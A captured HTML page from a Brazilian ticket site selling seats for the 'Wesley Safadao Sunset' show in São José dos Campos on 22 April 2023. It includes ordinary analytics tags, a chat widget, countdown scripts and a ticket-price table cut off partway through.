

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://queroingressos.com/wesleysafadao2204
body_size: 101990
content:
<!DOCTYPE html>
<html lang="pt-br">
    <head>
    	<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89941270-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-89941270-1');
		</script>
		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TWTVKPYGM"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-2TWTVKPYGM');
		</script>

        <meta name="facebook-domain-verification" content="yhpl9m7nbz4uw7e74jx35px69kpc2b" />

        <!-- Meta Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '830725865432344');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=830725865432344&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Meta Pixel Code -->
        <title>Quero ingressos</title>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="description" content="Quero Ingressos">
        <meta name="keywords" content="quero,ingressos,ingresso,shows,compras">
        <link rel="stylesheet" type="text/css" href="catalog/view/theme/cplotter/bootstrap/css/bootstrap.min.css">
        <link rel="stylesheet" type="text/css" href="catalog/view/theme/cplotter/bootstrap/css/estilo.css">
        <link rel="stylesheet" type="text/css" href="catalog/view/theme/cplotter/bootstrap/css/slider.css">
        <script type="text/javascript" src="catalog/view/theme/cplotter/bootstrap/js/jquery-1.9.1.min.js"></script> <!-- ORIGINAL -->
        <!-- script src="https://code.jquery.com/jquery-1.9.1.js"></script -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> <!-- ORIGINAL -->
        <script type="text/javascript" src="catalog/view/theme/cplotter/bootstrap/js/jquery.mask.js"></script> <!-- ORIGINAL -->
        <!-- script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/0.9.0/jquery.mask.min.js" integrity="sha512-oJCa6FS2+zO3EitUSj+xeiEN9UTr+AjqlBZO58OPadb2RfqwxHpjTU8ckIC8F4nKvom7iru2s8Jwdo+Z8zm0Vg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script type="text/javascript" src="catalog/view/theme/cplotter/bootstrap/js/bootstrap.min.js"></script> <!-- ORIGINAL -->

        <!-- Latest compiled and minified CSS -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">

        <!-- Optional theme -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap-theme.min.css" integrity="sha384-fLW2N01lMqjakBkx3l/M9EahuwpSfeNvV63J5ezn3uZzapT0u7EYsXMjQV+0En5r" crossorigin="anonymous">

        <!-- Latest compiled and minified JavaScript -->
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>


        <script type="text/javascript" src="catalog/view/theme/cplotter/javascript/footer.js"></script>
        <script type="text/javascript" src="catalog/view/theme/cplotter/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/theme/cplotter/bootstrap/js/main.js"></script>        
        <script>
            
      var tempo = parseInt(600);

		function startCountdown() {    
		// Se o tempo não for zerado
		if((tempo - 1) >= 0){

			// Pega a parte inteira dos minutos
			var min = parseInt(tempo/60);
			// Calcula os segundos restantes
			var seg = tempo%60;

			// Formata o número menor que dez, ex: 08, 07, ...
			if(min < 10){
				min = "0"+min;
				min = min.substr(0, 2);
			}
			if(seg <=9){
				seg = "0"+seg;
			}

			// Cria a variável para formatar no estilo hora/cronômetro
			horaImprimivel = '00:' + min + ':' + seg;
			
			//JQuery pra setar o valor        
			$("#contador").html(horaImprimivel);

			// Define que a função será executada novamente em 1000ms = 1 segundo
			setTimeout('startCountdown()',1000);

			// diminui o tempo
			tempo--;

		// Quando o contador chegar a zero faz esta ação
		} else {
		
		alert('Verificar Erro');
			$(".timerCart").html("Seu carrinho expirou!");
			setTimeout(function(){
				$(".timerCart").hide();                
				// window.location.reload();index.php?route=checkout/cplotterCheckout/cart&confirm
				//window.location = "index.php?route=checkout/cplotterCheckout/cart&confirm";
				$.ajax({
					url: 'index.php?route=checkout/cplotterCheckout/clearCart',
					type: 'post',
					async: false,
					dataType: 'json',
					error:function(){
						msg("Ocorreu um erro ao limpar o carrinho, tente novamente mais tarde.")
					},
					success:function(){
						//window.location.href = 'index.php';
					}
				})
				},2000);
			}
		}
		
        </script>
    </head>
    <body style="background-color: white">
	<script src='https://cdn.jsdelivr.net/gh/danielpjr/lgpd@2.0.0/lgpd-basic.min.js'></script>
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe
		src="https://www.googletagmanager.com/ns.html?id=GTM-5343LKM"
		height="0" width="0"
		style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
        <div class="timerCart">Você tem <span id="contador"></span> antes que seu carrinho expire!</div>
                <header class="cabecalho" style="background-color: white">
            <div class="container-fluid hidden-xs">
                <div class="row">
                    <div class="col-sm-4">
                        <a href="index.php"><img src="catalog\view\theme\cplotter\image\will\logo.png" class="img-responsive imgLogo"></a>
                    </div>
                    <div class="col-sm-8">
                        <div class="row margim-botton-5"> <!-- linha de cima -->
                            <div class="col-sm-9 text-right padding-right-0" style="display: none;">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-3 " role="button" data-toggle="modal" data-target="#modalContato"><i class="glyphicon glyphicon-phone"></i> Central de Atendimento: (12) 3922-9500</a>
                            </div>

                          <!--  <div class="col-sm-9 text-right padding-right-0">
                                <a href="https://bit.ly/zapqingressos" target="_blank" class="btn btn-link cabecalhoMenuSpan padding-left-3 atendimentoZap"><i class="glyphicon glyphicon-phone"></i> Atendimento via WhatsApp: (12) 98298-2297</a>
                            </div> -->
                          <!--  <div class="col-sm-2 padding-left-0 padding-right-0 separator-left">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-3 padding-right-0" role="button" data-toggle="modal" data-target="#modalContato"><i class="glyphicon glyphicon-envelope"></i> Contato</a>
                            </div> -->
                        </div><!-- linha de cima -->
                        <div class="row"> <!-- linha de baixo -->
                            <div class="col-sm-2 padding-left-0">
                                <h4 class="text-right">
                                    <!--<a role="button" data-toggle="modal" data-target="#modalDuvida"><span class="label btn-cesta">Duvidas Frequentes</span></a>-->
                                </h4> 
                            </div>
                            <div class="col-sm-2 padding-right-0 cabecalho-row-link">
                                Olá visitante!                            </div>
                            <div class="col-sm-1 padding-left-0 padding-right-0">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-0 padding-right-0" href="index.php?route=account/login"><i class="glyphicon glyphicon-log-in"></i> Login</a>                            </div>
                            <div class="col-sm-2 separator-left padding-left-0 padding-right-0">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-3 padding-right-0" href="index.php?route=account/account"><i class="glyphicon glyphicon-list"></i> Meus pedidos</a>
                            </div>
                            <div class="col-sm-2 separator-left padding-left-0 padding-right-0">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-3 padding-right-0" href="index.php?route=account/account"><i class="glyphicon glyphicon-user"></i> Minha Conta</a>
                            </div>
                            <div class="col-sm-2 separator-left padding-left-3 padding-right-0">
                                <a class="btn btn-link cabecalhoMenuSpan padding-left-0 padding-right-0" href="index.php?route=checkout/cplotterCheckout/cart"><i class="glyphicon glyphicon-shopping-cart"></i> Meu Carrinho <span class="badge">0</span></a>
                            </div>
                        </div><!-- linha de baixo -->
                    </div>
                </div>

            </div>
        </header>
        <nav class="navbar navbar-default navbarTop ">
            <div class="container-fluid" style="background-color:#10346c;">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#cabecalhoNavbarXs" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand visible-xs" href="index.php"><img src="catalog\view\theme\cplotter\image\will\logo.png" class="img-responsive"></a>
                </div>
                <div class="collapse navbar-collapse" id="cabecalhoNavbarXs">
                    <ul class="nav navbar-nav">
                        <li><a href="index.php" style="color:white">HOME</a></li>
                        
                        <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" style="color:white">TODOS <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/012sambafestthiaguinho3004">012 SAMBA FEST SHOW COM THIAGUINHO</a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/blocodopimentathiaguinho">BLOCO DO PIMENTA - THIAGUINHO</a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/carnaforro1402">CARNA FORRO</a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/davidmirandaforrocompimenta2802">DAVID MIRANDA E FORRO COM PIMENTA</a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/hipicafolia2026">HIPICA FOLIA 2026</a></li>
                                									<!--li><a href=""></a></li-->
                                <li><a href="https://queroingressos.com/pagodeirathiaguinho2203">PAGODEIRA MOGI SUNSET - THIAGUINHO</a></li>
                                                            </ul>
                        </li>
                        
                                                <li class="hidden-sm hidden-md dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" style="color:white">SHOWS <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                                <li><a href="https://queroingressos.com/index.php?route=product/cplotterCategory&amp;path=61">SHOWS</a></li>
                                                                <li><a href="https://queroingressos.com/012sambafestthiaguinho3004">012 SAMBA FEST SHOW COM THIAGUINHO</a></li>
                                                                <li><a href="https://queroingressos.com/blocodopimentathiaguinho">BLOCO DO PIMENTA - THIAGUINHO</a></li>
                                                                <li><a href="https://queroingressos.com/carnaforro1402">CARNA FORRO</a></li>
                                                                <li><a href="https://queroingressos.com/davidmirandaforrocompimenta2802">DAVID MIRANDA E FORRO COM PIMENTA</a></li>
                                                                <li><a href="https://queroingressos.com/hipicafolia2026">HIPICA FOLIA 2026</a></li>
                                                                <li><a href="https://queroingressos.com/pagodeirathiaguinho2203">PAGODEIRA MOGI SUNSET - THIAGUINHO</a></li>
                                                            </ul>
                        </li>
                                                <li>
                            <a role="button" style="background-color: green; display: none" href="#" target="_blank" id="btnAtendimentoZap">ATENDIMENTO VIA WHATSAPP</a>
                        </li>
						<li>
                            <a role="button" data-toggle="modal" data-target="#modalDuvida" style="background-color: #ff610e"><span style="color:white">DUVIDAS FREQUENTES</span></a>
                        </li>
                    </ul>        
                    <form class="navbar-form hidden-xs">
                        <div class="form-group" style="display:inline">
                            <div class="input-group dropdown" style="display:table">
                                <input type="text" name="filter_name" id="filter_name" class="form-control pull-right" placeholder="Busque por um evento" style="width:36%;">
                                <span class="input-group-btn" style="width:1%">
                                    <button type="button" class="btn btn-cesta button-search" id="evento-search"><i  class="glyphicon glyphicon-search"></i></button>
                                </span>
                                <button type="button" id="triggerDrop" class="hidden dropdown-toggle" data-toggle="dropdown"></button>
                                <div class="dropdown-menu dropdown-menu-right" id="menu-busca" style="width: 82%;">

                                </div>
                            </div>
                        </div>
                    </form>        
                </div>
                <form class="visible-xs form-horizontal">
                    <div class="form-group">
                        <div class="col-xs-12"><br><br><br>
                            <div class="input-group">
                                <input type="text" name="filter_name" id="filter_nameCel" class="form-control" placeholder="Busque por um evento">
                                <span class="input-group-btn">
                                    <button type="button" class="btn button-search btn-cesta" id="evento-search" ><i class="glyphicon glyphicon-search"></i></button>
                                </span>
                                <button type="button" id="triggerDropCel" class="hidden dropdown-toggle" data-toggle="dropdown"></button>
                                <div class="dropdown-menu dropdown-menu-right" id="menu-buscaCel" style="width:100%">

                                </div>
                            </div>
                        </div>
                    </div>
                </form>     
                </div>
            </div>
        </nav>
        <div class="container-fluid">
            
        </div>
        <div class="container-fluid visible-xs">
                <div class="row cabecalhoXsRow cabecalhoXsRowTop">
                    <div class="col-xs-6">
                        <a class="cabecalhoXsLink" href="index.php?route=account/account"><i class="glyphicon glyphicon-user"></i> Minha Conta</a>
                    </div>
                    <div class="col-xs-6">
                        <a class="cabecalhoXsLink" href="index.php?route=checkout/cart"><i class="glyphicon glyphicon-shopping-cart"></i> Ingressos <span class="badge" id="headerQtdCesta">0</span></a>
                    </div>
					<!-- <div class="col-xs-12 hidden-md hidden-lg">
                        <a class="cabecalhoXsLink" role="button" data-toggle="modal" data-target="#modalContato"><i class="glyphicon glyphicon-envelope"></i> Contato</a>
                    </div> -->
					<div class="col-xs-6">
                             <span style="color: #fff;" role="">
								Olá visitante!</span>                    </div>
                    <div class="col-xs-6">
						<a class="cabecalhoXsLink><i class=""></i>
                                <a style="color: #fff;" href="index.php?route=account/login"><i class="glyphicon glyphicon-log-in"></i> Login</a>                     </div>
                </div>
            </div>
<script>
(function (o, c, t, a, d, e, s, k) {
  o.octadesk = o.octadesk || {};
  o.octadesk.chatOptions = {
	subDomain: a,
	showButton: d,
	openOnMessage: e,
	hide: s
  };
  var bd = c.getElementsByTagName("body")[0];
  var sc = c.createElement("script");
  sc.async = 1;
  sc.src = t;
  bd.appendChild(sc);
})(window, document, 'https://cdn.octadesk.com/embed.js', 'queroingresso',  'true', 'false', 'false');
  </script>
<link rel="stylesheet" href="catalog/view/theme/cplotter/stylesheet/tooltipster.bundle.min.css">
<script type="text/javascript" src="catalog/view/theme/cplotter/javascript/tooltipster.bundle.js"></script>
<link rel="stylesheet" href="catalog/view/theme/cplotter/bootstrap/css/showdetalhe.css">
<script type="text/javascript" src="catalog/view/theme/cplotter/javascript/jquery.zoom.js"></script>
<script type="text/javascript" src="catalog/view/theme/cplotter/javascript/cp_detalhes.js"></script>

<!-- Facebook Pixel Code / Analytcs integration -->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1129918880950841');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1129918880950841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>
    $(document).ready(function() {
    
    $('#tspan3853').html('Obs: Mesas bistrôs 4 lugares, com 3 banquetas cada')
    $('#tspan3853-2').html('Obs: Mesas bistrôs 4 lugares, com 3 banquetas cada')

        var countDownDate = new Date(2023, 3, 22, 14, 00, 00, 0).getTime();

        // Update the count down every 1 second
        var x = setInterval(function() {
            // Get todays date and time
            var now = new Date().getTime();

            // Find the distance between now and the count down date
            var distance = countDownDate - now;

            // Time calculations for days, hours, minutes and seconds
            var days = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);

            // Display the result in the element with id="demo"
            // console.log(days);
            // console.log(hours);
            // console.log(minutes);
            // console.log(seconds);

            $('.diaDataCont').html(days < 10 ? '0' + days : days);
            $('.horaDataCont').html(hours < 10 ? '0' + hours : hours);
            $('.minutoDataCont').html(minutes < 10 ? '0' + minutes : minutes);
            $('.segundoDataCont').html(seconds < 10 ? '0' + seconds : seconds);

            // If the count down is finished, write some text 
            if (distance < 0) {
                clearInterval(x);
                $('.h2HorarioCount').html('');
            }
        }, 1000);

        // var $dataDinamica = '';
        // var $dataEvento = '';
        // var $data1 = $dataDinamica.split('/');
        // var $data2 = $dataEvento.split('/');
        // var $Data1 = $data1[1]+"/"+$data1[0]+"/"+$data1[2];
        // var $Data2 = $data2[1]+"/"+$data2[0]+"/"+$data2[2];

        // d1 = new Date($Data1);
        // d2 = new Date($Data2);

        // s = Math.round((d2.getTime() - d1.getTime()) / 1000);
        // s = s- 86400;

        // segundo = parseInt(s%60);
        // minutos = s / 60;
        // minuto = parseInt(minutos%60);
        // horas = parseInt(minutos / 60);

        // if (horas > 24) {
        //     dia = parseInt(horas / 24);
        //     horas = horas%24;
        // } else {
        //     dia = false;
        // }

        // dia = (dia && dia < 10) ? "0" + dia : dia;
        // horas = (horas < 10) ? "0" + horas : horas;
        // minuto = (minuto < 10) ? "0" + minuto : minuto;
        // segundo = (segundo < 10) ? "0" + segundo : segundo;

        // if (dia) {
        // 	$('.diaDataCont').html(dia);
        // } else {
        // 	$('#cronometroDia p').hide();	
        // }

        // $('.horaDataCont').html(horas);
        // $('.minutoDataCont').html(minuto);
        // $('.segundoDataCont').html(segundo);

        // function contadorDia() {
        //     s = s - 1;
        //     segundo = parseInt(s%60);
        //     minutos = s / 60;
        //     minuto = parseInt(minutos%60);
        //     horas = parseInt(minutos / 60);

        //     if (horas > 24) {
        //         dia = parseInt(horas / 24);
        //         horas = horas%24;
        //     } else {
        //         dia = false;
        //     }

        //     dia = (dia && dia < 10) ? "0" + dia : dia;
        // 	horas = (horas < 10) ? "0" + horas : horas;
        // 	minuto = (minuto < 10) ? "0" + minuto : minuto;
        // 	segundo = (segundo < 10) ? "0" + segundo : segundo;

        //     if (!dia) {
        //         $('#cronometroDia p').hide();
        //     } else {
        //         $('.diaDataCont').html(dia);
        //     }

        //     $('.horaDataCont').html(horas);
        //     $('.minutoDataCont').html(minuto);
        //     $('.segundoDataCont').html(segundo);
        // }

        // var contSec = setInterval(contadorDia, 1000);

        // if (s <= 0) {
        //     clearInterval(contSec);
        //     $('.h2HorarioCount').html('');
        // }
    });
</script>
<section>
        <div class="container-fluid conteudo">
        <div class="row marginDetalhes">
            <div class="col-xs-12">
                <div class="row">
                    <div class="col-xs-12">
                        <div class="row">
                            <div class="col-xs-12 col-sm-4 col-img">
                                <img class="img-responsive outdor" src="https://queroingressos.com/image/cache/data/5527/5527_imageOutdor-457x400.png">
                                <div class="row">
                                    <div class="col-xs-12">
                                        <br />
                                        <iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&width=172&layout=button_count&action=like&show_faces=true&share=true&height=46&appId" width="172" height="46" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
                                    </div>
                                </div>
                            </div>
                            <div class="col-xs-12 col-sm-8">
                                <div class="row nomeShowRow">
                                    <div class="col-xs-12">
                                        <p>WESLEY SAFADAO SUNSET</p>
                                    </div>
                                </div>
                                <div class="row showDetalhesRow">
                                    <div class="col-xs-12 col-sm-7 text-primary">
                                        <p><i class="glyphicon glyphicon-calendar"></i> Data: 22/04/2023</p>
                                                                                    <p><i class="glyphicon glyphicon-map-marker"></i> Cidade: São José dos Campos - SP</p>
                                                                                                                            <p><i class="glyphicon glyphicon-home"></i> Local: Arena Vale Fest</p>
                                                                                            <p><i class="glyphicon glyphicon-time"></i>
                                                     Abertura: 16:00 Início: 16:00                                                </p>
                                                                                <p><i class="glyphicon glyphicon-ban-circle"></i> Classificação: 18 anos.</p>
                                        <span class="spanToken"></span>
                                    </div>
                                    <div class="col-xs-12 col-sm-5 hidden">
                                        <div class="pull-right-sm">
                                            <p class="time"><small>Término das vendas online</small></p>
                                            <div class="cronometro" id="cronometroDia">
                                                <p class="time"><span class="diaDataCont"></span></p>
                                                <p>dias</p>
                                            </div>
                                            <div class="cronometro" id="cronometroHora">
                                                <p class="time"><span class="horaDataCont"></span></p>
                                                <p>horas</p>
                                            </div>
                                            <div class="cronometro" id="cronometroMinuto">
                                                <p class="time"><span class="minutoDataCont"></span></p>
                                                <p>minutos</p>
                                            </div>
                                            <div class="cronometro" id="cronometroSegundo">
                                                <p class="time"><span class="segundoDataCont"></span></p>
                                                <p>segundos</p>
                                            </div>
                                        </div>
                                        <!--<h2 class="text-right h2HorarioCount">
                                            <span class="diaDataCont"></span><span class="horaDataCont">0</span>h:<span class="minutoDataCont"></span>m:<span class="segundoDataCont"></span>s
                                        </h2>-->
                                    </div>
                                </div>
                                                                    <div class="row">
                                        <div class="col-xs-12">
                                            <div class="alert alert-info">
                                                <p>
                                                    <strong>VENDAS ONLINE ENCERRADAS!</strong> Você ainda poderá encontrar ingressos em nossos pontos de venda físico.
                                                </p>
                                            </div>
                                        </div>
                                    </div>
                                
                                                                <div class="row hidden">
                                    <div class="col-xs-12">
                                        <div class="row tabelaComprarTipo">
                                            <div class="col-xs-3 col-sm-3 col-md-3 col-lg-2">
                                                <p>Quant.</p>
                                            </div>
                                            <div class="col-xs-6 col-sm-5 col-md-3 col-lg-4" style="padding:0 0 0 10px;">
                                                <p>Tipo de Ingresso</p>
                                            </div>
                                            <div class="hidden-xs hidden-sm col-md-2">
                                                <p>Preço</p>
                                            </div>
                                            <div class="hidden-xs hidden-sm col-md-2">
                                                <p>Taxa</p>
                                            </div>
                                            <div class="col-xs-3 col-sm-2">
                                                <div class="col-xs-12 col-sm-8" style="padding:0">
                                                    <p class="text-center" style="padding:0;margin-right:0;text-align:right!important;">Total</p>
                                                </div>
                                            </div>
                                        </div>
                                        
                                                <div class="row tabelaComprarHead ingressoLinha">
                                                    <div class="col-xs-3 col-sm-3 col-md-3 col-lg-2 colQuant">
                                                        <img src="/image/loading.gif" class="loading" width="20" style="display: none; float: left; margin-top: 13px; margin-bottom: 13px; margin-left: 5px; margin-right: 5px">
                                                        <p class="tabelaComprarQtd">
                                                            <button class="btn btn-qtd ingressoQtdMenos">&#45;</button>
                                                            <span class='qtdIngresso' id="qtdIngresso_13229" style="margin-right: 1px;">00</span>
                                                            <button class="btn btn-qtd ingressoQtdMais" id="13229">&#43;</button>
                                                            <input type="hidden" value="13229">
                                                            <input type="hidden" class="nameOpt" value="">
                                                            <input type="hidden" class="idOpt" value="">
                                                            <input type="hidden" class="idOptVal" value="">
                                                            <input type="hidden" class="idOptMi" value="1">
                                                            <input type="hidden" class="idOptMa" value="5">
                                                            <!-- DADOS DO SOLIDÁRIO / PARCEIRO -->

                                                                                                                        

                                                            <!-- DADOS DO SOLIDÁRIO / PARCEIRO -->
                                                        </p>
                                                    </div>
                                                    <div class="col-xs-6 col-sm-6 col-md-3 col-lg-4">
                                                                                                                    <div class="row">
                                                                <div class="col-xs-9 col-sm-10">
                                                                    <div class="row">
                                                                        <div class="col-xs-12" style="padding:0 0 0 10px;">
                                                                            <p class="tabelaComprarP tipoP">
                                                                                Area Vip<br />
                                                                                                                                                                    Lote 3<br />
                                                                                                                                                                <!-- <strong class="visible-xs">R$ </strong> -->
                                                                                <strong class="visible-xs">Preço: R$ 120,00</strong>
                                                                                <strong class="visible-xs">Taxa: R$ 20,40</strong>
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="row hidden-xs">
                                                                        <div class="col-sm-10 infoAviso" style="padding:0 0 0 10px;">
                                                                            <strong>Mais informações em [?]</strong>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <!-- AQUI ENTRA O BALLON COM AS INFORMAÇÕES -->
                                                                <div class="col-xs-2 col-sm-2  moreInfo">
                                                                    <button class="btn btn-cesta btn-xs btnInfo" data-placement="top" data-container="body" data-toggle="popover" title="OBSERVAÇÕES" data-trigger="hover" data-content="ÁREA VIP: setor localizado no piso térreo em frente ao palco."><strong>&#63;</strong></button>
                                                                </div>
                                                            </div>
                                                                                                            </div>
                                                    <div class="hidden-xs hidden-sm col-md-2">
                                                        <p class="tabelaComprarP">
                                                            <span class="hidden-xs hidden-sm">R$</span> <span class="ingressoPrice">120,00</span>
                                                        </p>
                                                    </div>
                                                    <div class="hidden-xs hidden-sm col-md-2" style="padding:0;">
                                                        <p class="tabelaComprarP">
                                                            <span class="hidden-xs hidden-sm">R$</span> <span class="ingressoTaxa">
                                                                20,40</span>
                                                        </p>
                                                    </div>
                                                    <div class="col-xs-3 col-sm-2">
                                                        <div class="row">
                                                            <div class="col-xs-12 col-sm-8" style="padding:0;">
                                                                <p class="text-right tabelaComprarP">
                                                                    <span class="hidden-xs hidden-sm">R$</span> <span class="totali">0,00</span>
                                                                </p>
                                                            </div>
                                                            <div class="hidden-xs col-sm-4 col-md-2 circuloOk hidden">
                                                                <i class="glyphicon glyphicon-ok-circle iconConfirma"></i>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <input type="hidden" value="13229">
                                                </div>
                                                
                                                <div class="row tabelaComprarHead ingressoLinha">
                                                    <div class="col-xs-3 col-sm-3 col-md-3 col-lg-2 colQuant">
                                                        <img src="/image/loading.gif" class="loading" width="20" style="display: none; float: left; margin-top: 13px; margin-bottom: 13px; margin-left: 5px; margin-right: 5px">
                                                        <p class="tabelaComprarQtd">
                                                            <button class="btn btn-qtd ingressoQtdMenos">&#45;</button>
                                                            <span class='qtdIngresso' id="qtdIngresso_13533" style="margin-right: 1px;">00</span>
                                                            <button class="btn btn-qtd ingressoQtdMais" id="13533">&#43;</button>
                                                            <input type="hidden" value="13533">
                                                            <input type="hidden" class="nameOpt" value="">
                                                            <input type="hidden" class="idOpt" value="">
                                                            <input type="hidden" class="idOptVal" value="">
                                                            <input type="hidden" class="idOptMi" value="1">
                                                            <input type="hidden" class="idOptMa" value="5">
                                                            <!-- DADOS DO SOLIDÁRIO / PARCEIRO -->

                                                                                                                        

                                                            <!-- DADOS DO SOLIDÁRIO / PARCEIRO -->
                                                        </p>
                                                    </div>
                                                    <div class="col-xs-6 col-sm-6 col-md-3 col-lg-4">
                                                                                                                    <div class="row">
                                                                <div class="col-xs-9 col-sm-10">
                                                                    <div class="row">
                                                                        <div class="col-xs-12" style="padding:0 0 0 10px;">
                                                                            <p class="tabelaComprarP tipoP">
                                                                                Camarote Individual<br />
                                                                                                                                                                    Lote 1<br />
                                                                                                                                                                <!-- <strong class="visible-xs">R$ </strong> -->
                                                                                <strong class="visible-xs">Preço: R$ 130,00</strong>
